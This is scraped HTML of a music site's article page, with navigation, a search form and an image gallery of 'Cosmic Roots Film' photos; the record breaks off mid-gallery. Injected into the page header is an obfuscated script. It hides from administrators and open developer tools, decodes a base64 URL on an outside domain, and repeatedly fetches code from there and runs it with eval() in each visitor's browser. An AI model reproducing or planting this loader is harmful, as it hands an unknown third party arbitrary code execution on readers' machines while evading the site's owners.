<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6976877f99e27">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6976877f99e27" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

			<div class="featured-content entry-gallery slick-wrapper">
				<div data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/&quot;}' id='gallery-2' class='gallery galleryid-70833 gallery-columns-1 gallery-size-prim-single-format'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-9/'><img width="867" height="650" src="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-9-867x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Cosmic Roots Film 9" aria-describedby="gallery-2-70843" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-9-867x650.jpg 867w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-9-450x338.jpg 450w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-9-550x413.jpg 550w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-9-768x576.jpg 768w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-9-1100x825.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-9-160x120.jpg 160w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-9-740x555.jpg 740w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-9.jpg 1200w" sizes="auto, (max-width: 867px) 100vw, 867px" data-attachment-id="70843" data-permalink="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-9/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-9.jpg" data-orig-size="1200,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cosmic Roots Film 9" data-image-description="&lt;p&gt;Cosmic Roots Film 9&lt;/p&gt;
" data-image-caption="&lt;p&gt;Cosmic Roots Film 9&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-9-450x338.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-9.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-70843'>
				Cosmic Roots Film 9
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-10/'><img width="867" height="650" src="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-10-867x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Cosmic Roots Film 10" aria-describedby="gallery-2-70842" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-10-867x650.jpg 867w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-10-450x338.jpg 450w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-10-550x413.jpg 550w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-10-768x576.jpg 768w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-10-1100x825.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-10-160x120.jpg 160w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-10-740x555.jpg 740w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-10.jpg 1200w" sizes="auto, (max-width: 867px) 100vw, 867px" data-attachment-id="70842" data-permalink="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-10/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-10.jpg" data-orig-size="1200,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cosmic Roots Film 10" data-image-description="&lt;p&gt;Cosmic Roots Film 10&lt;/p&gt;
" data-image-caption="&lt;p&gt;Cosmic Roots Film 10&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-10-450x338.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-10.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-70842'>
				Cosmic Roots Film 10
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-8/'><img width="867" height="650" src="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-8-867x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Cosmic Roots Film 8" aria-describedby="gallery-2-70844" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-8-867x650.jpg 867w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-8-450x338.jpg 450w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-8-550x413.jpg 550w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-8-768x576.jpg 768w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-8-1100x825.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-8-160x120.jpg 160w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-8-740x555.jpg 740w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-8.jpg 1200w" sizes="auto, (max-width: 867px) 100vw, 867px" data-attachment-id="70844" data-permalink="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-8/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-8.jpg" data-orig-size="1200,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cosmic Roots Film 8" data-image-description="&lt;p&gt;Cosmic Roots Film 8&lt;/p&gt;
" data-image-caption="&lt;p&gt;Cosmic Roots Film 8&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-8-450x338.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-8.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-70844'>
				Cosmic Roots Film 8
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-2/'><img width="867" height="650" src="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-2-867x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Cosmic Roots Film 2" aria-describedby="gallery-2-70850" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-2-867x650.jpg 867w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-2-450x338.jpg 450w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-2-550x413.jpg 550w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-2-768x576.jpg 768w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-2-1100x825.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-2-160x120.jpg 160w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-2-740x555.jpg 740w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-2.jpg 1200w" sizes="auto, (max-width: 867px) 100vw, 867px" data-attachment-id="70850" data-permalink="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-2.jpg" data-orig-size="1200,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cosmic Roots Film 2" data-image-description="&lt;p&gt;Cosmic Roots Film 2&lt;/p&gt;
" data-image-caption="&lt;p&gt;Cosmic Roots Film 2&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-2-450x338.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-2.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-70850'>
				Cosmic Roots Film 2
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-6/'><img width="867" height="650" src="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-6-867x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Cosmic Roots Film 6" aria-describedby="gallery-2-70846" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-6-867x650.jpg 867w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-6-450x338.jpg 450w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-6-550x413.jpg 550w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-6-768x576.jpg 768w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-6-1100x825.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-6-160x120.jpg 160w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-6-740x555.jpg 740w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-6.jpg 1200w" sizes="auto, (max-width: 867px) 100vw, 867px" data-attachment-id="70846" data-permalink="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-6/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-6.jpg" data-orig-size="1200,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cosmic Roots Film 6" data-image-description="&lt;p&gt;Cosmic Roots Film 6&lt;/p&gt;
" data-image-caption="&lt;p&gt;Cosmic Roots Film 6&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-6-450x338.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-6.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-70846'>
				Cosmic Roots Film 6
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-4/'><img width="867" height="650" src="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-4-867x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Cosmic Roots Film 4" aria-describedby="gallery-2-70848" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-4-867x650.jpg 867w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-4-450x338.jpg 450w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-4-550x413.jpg 550w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-4-768x576.jpg 768w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-4-1100x825.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-4-160x120.jpg 160w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-4-740x555.jpg 740w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-4.jpg 1200w" sizes="auto, (max-width: 867px) 100vw, 867px" data-attachment-id="70848" data-permalink="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-4/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-4.jpg" data-orig-size="1200,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cosmic Roots Film 4" data-image-description="&lt;p&gt;Cosmic Roots Film 4&lt;/p&gt;
" data-image-caption="&lt;p&gt;Cosmic Roots Film 4&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-4-450x338.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-4.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-70848'>
				Cosmic Roots Film 4
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-5/'><img width="867" height="650" src="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-5-867x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Cosmic Roots Film 5" aria-describedby="gallery-2-70847" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-5-867x650.jpg 867w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-5-450x338.jpg 450w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-5-550x413.jpg 550w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-5-768x576.jpg 768w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-5-1100x825.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-5-160x120.jpg 160w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-5-740x555.jpg 740w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-5.jpg 1200w" sizes="auto, (max-width: 867px) 100vw, 867px" data-attachment-id="70847" data-permalink="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-5/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-5.jpg" data-orig-size="1200,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cosmic Roots Film 5" data-image-description="&lt;p&gt;Cosmic Roots Film 5&lt;/p&gt;
" data-image-caption="&lt;p&gt;Cosmic Roots Film 5&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-5-450x338.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-5.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-70847'>
				Cosmic Roots Film 5
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-3/'><img width="867" height="650" src="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-3-867x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Cosmic Roots Film 3" aria-describedby="gallery-2-70849" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-3-867x650.jpg 867w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-3-450x338.jpg 450w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-3-550x413.jpg 550w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-3-768x576.jpg 768w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-3-1100x825.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-3-160x120.jpg 160w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-3-740x555.jpg 740w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-3.jpg 1200w" sizes="auto, (max-width: 867px) 100vw, 867px" data-attachment-id="70849" data-permalink="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-3/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-3.jpg" data-orig-size="1200,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cosmic Roots Film 3" data-image-description="&lt;p&gt;Cosmic Roots Film 3&lt;/p&gt;
" data-image-caption="&lt;p&gt;Cosmic Roots Film 3&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-3-450x338.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-3.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-70849'>
				Cosmic Roots Film 3
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-7/'><img width="867" height="650" src="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-7-867x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Cosmic Roots Film 7" aria-describedby="gallery-2-70845" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-7-867x650.jpg 867w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-7-450x338.jpg 450w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-7-550x413.jpg 550w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-7-768x576.jpg 768w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-7-1100x825.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-7-160x120.jpg 160w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-7-740x555.jpg 740w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-7.jpg 1200w" sizes="auto, (max-width: 867px) 100vw, 867px" data-attachment-id="70845" 